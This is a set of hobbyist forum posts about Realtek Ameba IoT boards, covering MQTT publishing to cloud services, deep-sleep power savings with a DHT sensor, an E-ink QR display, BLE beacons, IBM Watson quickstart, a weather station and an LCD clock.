client.setServer(GOOGLE_MQTT_SERVER, GOOGLE_MQTT_PORT); client.setPublishQos(MQTTQOS1); client.waitForAck(true); Start to connect to google cloud if (client.connect(mqtt_id, clientUser, clientPass) ) { .......... for(int i = 0; i < count; i++){ .......... sprintf(payload, "This is Ameba's %d message!!", i); ret = client.publish(pub_topic, payload); .......... } .......... client.disconnect(); } free(mqtt_id); free(pub_topic); Publish the payload with client.publish method. Remember to disconnect, free mqtt_id and pub_topic buffer。
-
WiFi microcontroller usually consume a lot more power than ones without WiFi connection. Even in sleep mode, 2 AA batteries would only last a week, but RTL8722 from Realtek has 2 cores, a cortex M4 core handling user application and a cortex M0 core that help to conserve power by entering the deep sleep mode to extend battery life to few months, here is an example of it, Power Management – Enter Deepsleep After Uploading DHT Data To LASS Preparation Ameba x 1 DHT11/DHT22/DHT21 x 1 Example In this example, we will get the humidity and temperature data from DHT, connect to AP, retrieve NTP time, upload the data to LASS MQTT server, then enter deepsleep mode every 10 minutes. Open "File" -> "Examples" -> "AmebaPowerSave" -> "DeepSleepWithDHTLass" Modify detailed settings in the sample code: - Model of DHT sensor: DHT11/DHT22/DHT21 - Connection to WiFi AP: ssid, password - GPS position: latitude & longitude Compile and upload to Ameba. The actual power cosumption depends on many factors such as network condition, the time it takes for the server to respond. In our case, the program completes in 13 seconds, the power consumption of the Ameba Module is 1.3mA. This number is larger than the one we get in the "DeepSleepWithDHT" example. This is because the power consumption of Ameba in operation is usually larger than 29mA, and when Ameba is using wifi connection the power consumption is larger than 68 mA, which are considerably larger than the 0.018 mA power consumption in deepsleep mode. Therefore, we should keep Ameba in the deepsleep mode as far as possible to save energy. To compare the result with the case without entering power-saving mode, we modify the sample code as below. We keep the network connection and get the data from DHC sensor every 10 minutes, then upload the MQTT server. void setup() { dht.begin(); reconnectWiFi(); retrieveNtpTime(); initializeMQTT(); } void loop() { if (gatherHumidityAndTemperature() == DATA_CNT_FOR_UPLOAD) { reconnectWiFi(); while(!sendMQTT()) { delay(1000); } mqttClient.loop(); pDhtData->dataCount = 0; } // store data back to flash memory FlashMemory.update(); delay(measureInterval * 1000); } As a result, the average power consumption is 67 mA. Use 2 AA batteries to compare the results: (We use the Keysight 34465A multimeter in the experiment) According to the result, the energy of 2 AA batteries can only last for about 1 day without power-saving, and it can last about 2.8 months with power-saving. NOTE: In reality, due to the energy loss in the voltage conversion and operation, the actual usage time may be different.
-
E-ink display comes in very handy in cutting power consumption when not refreshing the screen, it becomes more power conserving when combined with ARM Cortex M33 microcontroller-- RTL8722 from Realtek. This microcontroller sports dual-band WiFI and BLE 5.0 withh max clock at 200MHz, which make it possible to parse long string of a URL and generate a QR code locally. In this demo, we will show how to generate QR code and display it on a E-ink display. https://youtu.be/KYI5WBmC6ac
-
A BLE beacon broadcasts its identity to nearby Bluetooth devices, to enable the other devices to determine their location relative to the beacon, and to perform actions based on information broadcast by the beacon. Example applications of beacons include indoor positioning system, location-based advertising and more. From the definition of its purpose as a broadcast device, a BLE beacon thus cannot be connected to, and can only send information in its Bluetooth advertisement packets. There are several BLE beacon protocols. The Ameba BLEBeacon library supports the iBeacon and AltBeacon protocols.

-






MQTT (Message Queuing Telemetry Transport) is a protocol proposed by IBM and Eurotech. IBM® Watson™ IoT Platform is, by the official definition, “A foundational cloud offering that can connect and control IoT sensors, appliances, homes, and industries. Built on IBM Cloud, Watson IoT Platform provides an extensive set of built-in and add-on tools. Use these tools to process IoT data with real-time and historical analytics, extract key performance indicators (KPIs) from your data, add “smarts” in the cloud for non-smart products, and securely connect your own apps and existing tools to the Watson IoT Platform infrastructure.” (IBM, 2020) This platform provides easy web interface to register, connect and visualize our IOT devices. For quick start and simple try-out, registration is not necessary, we may just run our program to get the device ID needed for this platform. Preparation § Ameba x 1 Example In this example, we will take a look at how to make use of IBM Watson IOT platform for out IOT project. Open the MQTT example “File” -> “Examples” -> “AmebaMQTTClient” -> “ibm_watson_iot_quickstart” Make sure the Wi-Fi information is properly filled in and we are ready to upload the code to ameba. Once uploading finished, open a serial monitor and we shall see information as follows, Important: Please take note of the string of characters on the first line of the picture above -- “clientId:quickstart:iotsample-ameba:ac35ee15608e” “ac35ee15608e” is the device ID as well as the MAC address of the ameba board used here which will NOT be the same for other cases, so make sure to copy down the device ID displayed on your serial monitor. Next, we click the IBM IOT platform link provided here and open our browser: https://quickstart.internetofthings.ibmcloud.com/#/ Paste the device ID we just copied into the box highlighted below, If the device ID keyed in is correct, some fake temperature data that our ameba published will be visualized like this, Done! Now you have FREE and working IOT cloud platform to help you visualize your IOT data in realtime~


-

 The project demonstrates how an IoT device (Ameba RTL8195) is applied in real-life scenarios. If you have watched previous demo videos, you should have no problem understanding how an LCD display, a DHT Temperature Humidity sensor and our Ameba RTL8195. It can be put together to form a fully functional smart weather station. Simply follow the instructions in our examples as follows to DIY your own weather station, 1. LCD 24H Clock https://www.electronics-lab.com/community/index.php?/topic/47704-realtek-ameba-rtl8195-lcd-24h-clock/ 2. MQTT https://www.electronics-lab.com/community/index.php?/topic/47715-realtek-ameba-rtl8195-mqtt-demo/ 3. DHT+MQTT https://www.electronics-lab.com/community/index.php?/topic/47735-realtek-ameba-rtl8195-iot-system-with-dht-mqtt/ The key to integrate these 3 examples successfully is to make sure that you have set up your MQTT server correctly and note that here we are using a different set of MQTT topics, namely “dht_data” and “dht_status”. Also, when connect DHT sensor, D13 pin is used as data input pin. GitHub page https://github.com/Realtek-AmebaApp/Ameba_Examples/tree/master/RTL8195AM/004_WEATHER_STATION Official pages https://www.amebaiot.com.cn/en/ https://www.amebaiot.com/en/ Facebook pages https://www.facebook.com/groups/AmebaIoT/ BiliBili channel https://space.bilibili.com/45777743

-
This is a simple IoT project based on the “mqtt basic” example that comes with the Arduino package when you install the RTL8195 on Arduino IDE. In this project, simple passive components are used to aid in demonstrating the power of bidirectional communication of MQTT protocol which is widely used in modern IoT applications for its advantages in speedy response and lightweight. In the video, an android tablet was used as a MQTT client and our Ameba RTL8195. Board acted as another MQTT client communicating with the android tablet. Both client have to connect to the same MQTT server before proceeding to the next step, you may choose to set up own MQTT server or using an online free server. Please refer to the video link, GitHub source code, https://github.com/Realtek-AmebaApp/Ameba_Examples/tree/master/RTL8195AM/002_MQTT_BASIC Official pages https://www.amebaiot.com.cn/en/ https://www.amebaiot.com/en/
-
Hi, I would to share what i found recently. The AmebaIoT RTL8195 board. Looks like it is a very powerful board for IoT and WiFi related projects. I am going to dig more about it and sharing more myself DIY projects with you guys. Hope you guys can give me some technical suggestions about my project. Please refer to the video link, This video is a small embedded project named “LCD 24H Clock” featuring RealtekTM Ameba RTL8195 development board as the microcontroller. The Ameba board is pre-programmed with code written in Arduino IDE and connects to the LCD screen via I2C protocol. The 24H clock is capable of displaying hour, minute and second on the LCD screen and counting up to 24 hours. It will reset itself after time has passed longer than 24 hours. GitHub source codes, https://github.com/Realtek-AmebaApp/Ameba_Examples/tree/master/RTL8195AM/001_LCD_24H_Clock AmebaIoT Official pages, https://www.amebaiot.com.cn/en/ https://www.amebaiot.com/en/ YouTube & BiliBili channel, https://www.youtube.com/channel/UCplqTUNYZEoIKs0nAWf9DCQ https://space.bilibili.com/457777430